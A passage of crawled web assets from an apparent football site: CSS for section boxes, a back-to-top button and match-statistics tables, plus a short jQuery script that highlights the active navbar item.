    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-uefa {
    background-image:url(../img/bg-uefa.png); 
    background-repeat:repeat-y; 
    background-color: #646464;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-thai {
    background-image:url(../img/bg-thai.png); 
    background-repeat:repeat-y; 
    background-color: #c1def9;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
/*Box Member*/
  .box-member {
    background-image:url(../img/bg-box-member.png); 
    background-repeat:repeat-y; 
    background-color: #c6252c;
    color: #fff;
    padding: 10px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
  .box-member a {
    color: #fff;
  }
  .box-member a:hover {
    color: #ebcb7b;
    text-decoration: none;
  }
/*Box Fanpage*/
  .box-fanpage {
    background-image:url(../img/bg-fb.png); 
    background-repeat:repeat-y; 
    background-color: #d5d2d2;
  }
/*Box Clip*/
  .box-clip {
    background-image:url(../img/bg-clip.png); 
    background-repeat:repeat-y; 
    background-color: #282828;
    padding: 5px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }
/*Box Sport*/
  .box-sport {
    background-image:url(../img/bg-sport-news.png); 
    background-repeat:repeat-y; 
    background-color: #d5e020;
    padding: 5px;
    margin-top: 10px;
    border-radius: 5px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -o-border-radius: 5px;
  }

/*
Back to top button 
*/
#back-top {
	position: fixed;
	bottom: 30px;
	right:5px;
}
#back-top a {
	width: 108px;
	display: block;
	text-align: center;
	font: 11px/100% Arial, Helvetica, sans-serif;
	text-transform: uppercase;
	text-decoration: none;
	color: #bbb;
	/* background color transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover {
	color: #000;
}
/* arrow icon (span tag) */
#back-top span {
	width: 108px;
	height: 108px;
	display: block;
	margin-bottom: 7px;
	background: #ddd url(/img/up-arrow.png) no-repeat center center;
	/* rounded corners */
	-webkit-border-radius: 15px;
	-moz-border-radius: 15px;
	border-radius: 15px;
	/* background color transition */
	-webkit-transition: 1s;
	-moz-transition: 1s;
	transition: 1s;
}
#back-top a:hover span {
	background-color: #777;
} 

tabledark tr:nth-child(2n+1) {
    background: none repeat scroll 0 0 #27282a;
}
.leagueTable-show{display: none;}
.topscore-show{display: none;}
.listhighlights li{width: 33.33%!important;}
.listhighlights .title_mr{min-height: 19px; margin-top: 3px;}
.listhighlights span{font-size: 12px;}
.wrapplay{position: relative; display: block; overflow: hidden; margin-bottom: 3px;}
.wrapplay img{position: relative; z-index: 2; transition: all 0.3s ease 0s;}
.playvideo{width: 100%; height: 100%; position: absolute; z-index: 3; 
    background: url(/img/playicon.png) no-repeat center center; transition: all 0.3s ease 0s;}
.wrapplay:hover .playvideo{ background-color: rgba(0, 0, 0, 0.6);}
.wrapplay:hover img{transform: scale(1.1);}

.black-ribbon {
  position: fixed;
  z-index: 9999;
  width: 70px;
}
@media only all and (min-width: 768px) {
  .black-ribbon {
    width: auto;
  }
}

.stick-left { left: 0; }
.stick-right { right: 0; }
.stick-top { top: 0; }
.stick-bottom { bottom: 0; }


/*team-Score-hit*/

.team-table-title {font-size: 20px;line-height: 40px;font-weight: bold; text-align: center; margin-top: 10px; position: relative; height: 40px; clear: both}
.team-table-title .h-tools { display:inline-block; position: absolute;right: 10px; font-size: 14px}
.team-h1 { text-align: center}
.team-h1 span{ display: inline-block; width: 50%;height: 3px; }

.stat-bar-wrapper { display: inline-block; position: relative; background-color: #eaeaea; width: 320px; height: 18px; overflow: hidden;vertical-align: middle;}
.dark .stat-bar-wrapper {background-color: #3a3a3a;}
.stat-bar { display: inline-block; height: 18px; position: absolute;}
.stat-bar-wrapper.homes {/*background-color: #f9e4dc*/border-radius:3px 0 0 3px;}
.stat-bar-wrapper.aways {/*background-color: #d4ecf9*/border-radius:0 3px 3px 0;}
.stat .homes .stat-bar,.home-bg {background-color: #e27a48}
.stat .aways .stat-bar,.away-bg{background-color: #3f9ed8}
.stat .homes .stat-bar {border-radius:3px 0 0 3px;}
.stat .aways .stat-bar {border-radius:0 3px 3px 0;}
.stat li:hover .stat-title {background-color: #fbfbcd}
.dark .stat li:hover .stat-title {background-color: #333}
.stat li:hover .stat-c { font-weight: bold; color: #d64444;}

.bhTable,
.statisticsTable { line-height: 16px; }
.bhTable th,
.statisticsTable th { padding: 5px; background: #5885B7; color: #FFF; font-size: 14px;}
.bhTable td,
.statisticsTable td { border-bottom: 1px solid #e5e5e5; font-size: 12px; padding-right: 5px; padding-left: 5px; height: 20px; color: #333;}
.bhTable tr td.bg1,
.statisticsTable tr td.bg1 { background: #F4F4F4;}
.bhTable tr td.bg2,
.statisticsTable tr td.bg2 { background: #FFF;}
.bhTable tr td.bg3,
.statisticsTable tr td.bg3 { background: #F4F4F4;}
.bhTable tr td.bg4,
.statisticsTable tr td.bg4 { background: #FFF;}
.bhTable tr.bg1,
.statisticsTable tr.bg1 { background: #F4F4F4;}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.trypolball.com/js/script.js
body_size: -288
content:
// Navbar Menu
	$(document).ready(function () {
	    $('#navbarActive ul li').click(function () {
	        $(this).parent().parent().find('.active').removeClass('active');
	        $(this).addClass('active');
	    });
	});